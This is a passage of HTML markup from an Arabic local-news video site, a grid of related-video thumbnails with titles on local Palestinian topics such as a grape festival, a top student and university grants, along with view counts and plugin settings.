        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">10</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698677 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698677">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d9%81%d8%a7%d8%af%d9%8a-%d8%b9%d9%8a%d8%b3%d8%a9-%d9%8a%d8%ba%d8%aa%d9%86%d9%85-%d8%af%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%a8" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/rrAoEz-gX7w/maxresdefault.jpg" alt="&quot;بسطة ع الموسم&quot; فادي عيسة يغتنم دراسته بالإعلام للتسويق والترويج لإسمه كعلامة بمهنة بيع الفواكة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/rrAoEz-gX7w/maxresdefault.jpg" alt="&quot;بسطة ع الموسم&quot; فادي عيسة يغتنم دراسته بالإعلام للتسويق والترويج لإسمه كعلامة بمهنة بيع الفواكة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:26:33</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d9%81%d8%a7%d8%af%d9%8a-%d8%b9%d9%8a%d8%b3%d8%a9-%d9%8a%d8%ba%d8%aa%d9%86%d9%85-%d8%af%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%a8" class="aiovg-link-title">&#8220;بسطة ع الموسم&#8221; فادي عيسة يغتنم دراسته بالإعلام للتسويق والترويج لإسمه كعلامة بمهنة بيع الفواكة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">22</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698678 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698678">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%8a%d8%a7%d9%85%d9%86-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8%d9%85%d8%b9%d8%af%d9%84-99-6-%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%ab%d8%a7%d9%86" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/WE7q8iJsL_s/maxresdefault.jpg" alt="&quot;يامن بشارات&quot; بمعدل 99.6 حصل على تفوق الثانوية العامة ومكانة خاصة بمسابقات البرمة الإبراع والتميز" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/WE7q8iJsL_s/maxresdefault.jpg" alt="&quot;يامن بشارات&quot; بمعدل 99.6 حصل على تفوق الثانوية العامة ومكانة خاصة بمسابقات البرمة الإبراع والتميز" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:12:52</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%8a%d8%a7%d9%85%d9%86-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a8%d9%85%d8%b9%d8%af%d9%84-99-6-%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d8%aa%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%ab%d8%a7%d9%86" class="aiovg-link-title">&#8220;يامن بشارات&#8221; بمعدل 99.6 حصل على تفوق الثانوية العامة ومكانة خاصة بمسابقات البرمة الإبراع والتميز</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">24</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698679 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698679">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a8%d8%aa%d8%ae%d8%b5%d8%b5%d8%a7%d8%aa-%d9%88%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%88%d9%85%d8%aa%d8%ac%d8%af%d8%af%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/jbG8z5BhgYM/maxresdefault.jpg" alt="بتخصصات وبرامج  مختلفة ومتجددة  … جامعة القدس المفتوحة  تطرح نظام المساعدات والمنح الطلابية التقسيط" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/jbG8z5BhgYM/maxresdefault.jpg" alt="بتخصصات وبرامج  مختلفة ومتجددة  … جامعة القدس المفتوحة  تطرح نظام المساعدات والمنح الطلابية التقسيط" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:16:42</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a8%d8%aa%d8%ae%d8%b5%d8%b5%d8%a7%d8%aa-%d9%88%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%88%d9%85%d8%aa%d8%ac%d8%af%d8%af%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9" class="aiovg-link-title">بتخصصات وبرامج  مختلفة ومتجددة  … جامعة القدس المفتوحة  تطرح نظام المساعدات والمنح الطلابية التقسيط</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">21</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698680 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698680">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b9%d9%84%d9%89-%d9%85%d8%af%d8%a7%d8%b1-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d9%8a%d8%a7%d9%85-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d8%a7%d8%aa-%d9%84%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/d8Rltw0ETRs/maxresdefault.jpg" alt="على مدار ثلاثة أيام … تحضيرات لافتتاح مهرجان جنين للعنب 2025" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/d8Rltw0ETRs/maxresdefault.jpg" alt="على مدار ثلاثة أيام … تحضيرات لافتتاح مهرجان جنين للعنب 2025" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:07:28</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b9%d9%84%d9%89-%d9%85%d8%af%d8%a7%d8%b1-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d9%8a%d8%a7%d9%85-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d8%a7%d8%aa-%d9%84%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad" class="aiovg-link-title">على مدار ثلاثة أيام … تحضيرات لافتتاح مهرجان جنين للعنب 2025</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">16</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-697603 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="697603">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad%d9%8a-%d9%85%d9%85%d9%8a%d8%b2-%d9%84%d8%a3%d9%86%d9%8a-%d8%a7%d9%84%d8%aa%d9%82%d9%8a%d8%aa-%d8%a8%d8%b5%d8%a7%d8%ad%d8%a8%d9%8a-%d9%85%d9%86-40-%d8%b3%d9%86%d8%a9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/1wRoIogx1gs/maxresdefault.jpg" alt="&quot;صباحي مميز.. لأني التقيت بصاحبي من 40 سنة&quot; كيف بتوصفو صباحكم؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/1wRoIogx1gs/maxresdefault.jpg" alt="&quot;صباحي مميز.. لأني التقيت بصاحبي من 40 سنة&quot; كيف بتوصفو صباحكم؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:01:11</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b5%d8%a8%d8%a7%d8%ad%d9%8a-%d9%85%d9%85%d9%8a%d8%b2-%d9%84%d8%a3%d9%86%d9%8a-%d8%a7%d9%84%d8%aa%d9%82%d9%8a%d8%aa-%d8%a8%d8%b5%d8%a7%d8%ad%d8%a8%d9%8a-%d9%85%d9%86-40-%d8%b3%d9%86%d8%a9" class="aiovg-link-title">&#8220;صباحي مميز.. لأني التقيت بصاحبي من 40 سنة&#8221; كيف بتوصفو صباحكم؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">17</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-697604 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="697604">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%ad%d8%b1%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3-%d9%88%d9%88%d8%a7%d8%ac%d8%a8-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%81%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%a6%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/ndQnHDJL4eA/maxresdefault.jpg" alt="حرمة النفس وواجب المجتمع في زمن الشائعات" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/ndQnHDJL4eA/maxresdefault.jpg" alt="حرمة النفس وواجب المجتمع في زمن الشائعات" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:30:53</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%ad%d8%b1%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3-%d9%88%d9%88%d8%a7%d8%ac%d8%a8-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%81%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%a6%d8%b9" class="aiovg-link-title">حرمة النفس وواجب المجتمع في زمن الشائعات</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">19</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[77],"tag":[],"include":"","exclude":4913,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show 